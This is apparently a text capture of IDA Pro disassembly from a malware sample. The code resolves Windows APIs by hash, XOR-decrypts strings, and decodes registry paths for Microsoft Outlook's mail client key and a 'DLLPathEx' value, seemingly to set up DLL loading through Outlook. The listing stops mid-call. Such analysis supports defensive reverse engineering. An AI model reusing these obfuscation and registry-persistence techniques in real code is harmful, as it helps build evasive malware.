 IDA View-A
.text:00403409 test eax, eax
.text:0040340B jz short loc_403428
.text:0040340D push offset dword_4064E0
.text:00403412 push 28F1A470h
.text:00403417 push 0Ah
.text:00403419 mov edx, offset unk_4060E0
.text:0040341E mov ecx, eax
.text:00403420 call fill_api_tbl
.text:00403425 add esp, 0Ch
.text:00403428
.text:00403428 loc_403428: ; CODE XREF: start+1B↑j
.text:00403428 mov ecx, 8F7EE672h
.text:0040342D call get_module_base_by_hash ; kernel32.dll
.text:00403432 test eax, eax
.text:00403434 jz short loc_403451
.text:00403436 push offset CreateToolhelp32Snapshot
.text:0040343B push 565B2A2Eh
.text:00403440 push 8
.text:00403442 mov edx, offset unk_4060C0
.text:00403447 mov ecx, eax
.text:00403449 call fill_api_tbl
.text:0040344E add esp, 0Ch
.text:00403451
.text:00403451 loc_403451: ; CODE XREF: start+44↑j
.text:00403451 lea eax, [esp+0E8h+lpLibFileName]
.text:00403455 mov edx, 0Ch
.text:0040345A push eax
.text:0040345B push 0D505D361h
.text:00403460 mov ecx, offset unk_40634C
.text:00403465 call xor_decrypt ; advapi32.dll
.text:0040346A mov esi, [esp+0F0h+lpLibFileName]
.text:0040346E add esp, 8
.text:00403471 mov ebx, ds:LoadLibraryW
.text:00403477 push esi ; lpLibFileName
.text:00403478 call ebx ; LoadLibraryW
.text:0040347A test eax, eax
.text:0040347C jz short loc_403499
.text:0040347E push offset CryptAcquireContextW
.text:00403483 push 4392FD93h
.text:00403488 push 10h
.text:0040348A mov edx, offset unk_406070
.text:0040348F mov ecx, eax
.text:00403491 call fill_api_tbl
.text:00403496 add esp, 0Ch
.text:00403499
.text:00403499 loc_403499: ; CODE XREF: start+8C↑j
.text:00403499 push esi ; lpMem
IDA View-B
.text:004043C3 sub esp, 43Ch
.text:004043C9 mov eax, ecx
.text:004043CB mov [ebp+cbData], 104h
.text:004043D2 mov [ebp+var_8], eax
.text:004043D5 mov edx, 18h
.text:004043DA push ebx
.text:004043DB push esi
.text:004043DC mov dword ptr [eax], 0
.text:004043E2 mov ecx, offset Mail_str_bin
.text:004043E7 add eax, 4
.text:004043EA mov [ebp+var_28], 104h
.text:004043F1 mov [ebp+var_24], eax
.text:004043F4 push edi
.text:004043F5 mov dword ptr [eax], 0
.text:004043FB lea eax, [ebp+lpMem]
.text:004043FE push eax
.text:004043FF push 0D63507D4h
.text:00404404 call xor_decrypt ; Software\\Clients\\Mail
.text:00404409 lea eax, [ebp+lpSubKey]
.text:0040440C mov edx, 28h
.text:00404411 push eax
.text:00404412 push 0D63507D4h
.text:00404417 mov ecx, offset Outlook_reg_str_bin
.text:0040441C call xor_decrypt ; Software\\Clients\\Mail\\Microsoft Outlook
.text:00404421 lea eax, [ebp+lpValueName]
.text:00404424 mov edx, 0Ch
.text:00404429 push eax
.text:0040442A push 0D63507D4h
.text:0040442F mov ecx, offset DLLPathEx_str_bin
.text:00404434 call xor_decrypt ; DLLPathEx
.text:00404439 lea eax, [ebp+lpString2]
.text:0040443C mov edx, 14h
.text:00404441 push eax
.text:00404442 push 0D63507D4h
.text:00404447 mov ecx, offset Outlook_str_bin
.text:0040444C call xor_decrypt ; Microsoft Outlook
.text:00404451 lea eax, [ebp+var_C]
.text:00404454 mov edx, 4
.text:00404459 push eax
.text:0040445A push 0D63507D4h
.text:0040445F mov ecx, offset unk_406364
.text:00404464 call xor_decrypt
.text:00404469 add esp, 28h
.text:0040446C lea eax, [ebp+phkResult]
.text:0040446F push 0 ; lpdwDisposition
.text:00404471 push eax ; phkResult
.text:00404472 push 0 ; lpSecurityAttributes
.data:00406410 Outlook_str_bin db 99h
.data:00406411 db 6Eh ; n
.data:00406412 db 56h ; V
.data:00406413 db 0A4h
.data:00406414 db 0BBh
.data:00406415 db 74h ; t
.data:00406416 db 5Ah ; Z
.data:00406417 db 0B0h
.data:00406418 db 0A0h
.data:00406419 db 27h ; '
.data:0040641A db 7Ah ; z
.data:0040641B db 0A3h
.data:0040641C db 0A0h
.data:0040641D db 6Bh ; k
.data:0040641E db 5Ah ; Z
.data:0040641F db 0B9h
.data:00406420 db 0BFh
.data:00406421 db 7
.data:00406422 db 35h ; 5
.data:00406423 db 0D6h
.data:00406424 DLLPathEx_str_bin db 90h
.data:00406425 db 4Bh ; K
.data:00406426 db 79h ; y
.data:00406427 db 86h
.data:00406428 db 0B5h
.data:00406429 db 73h ; s
.data:0040642A db 5Dh ; ]
.data:0040642B db 93h
.data:0040642C db 0ACh
.data:0040642D db 7
.data:0040642E db 35h ; 5
.data:0040642F db 0D6h
.data:00406430 Mail_str_bin db 87h
.data:00406431 db 68h ; h
.data:00406432 db 53h ; S
.data:00406433 db 0A2h
.data:00406434 db 0A3h
.data:00406435 db 66h ; f
.data:00406436 db 47h ; G
.data:00406437 db 0B3h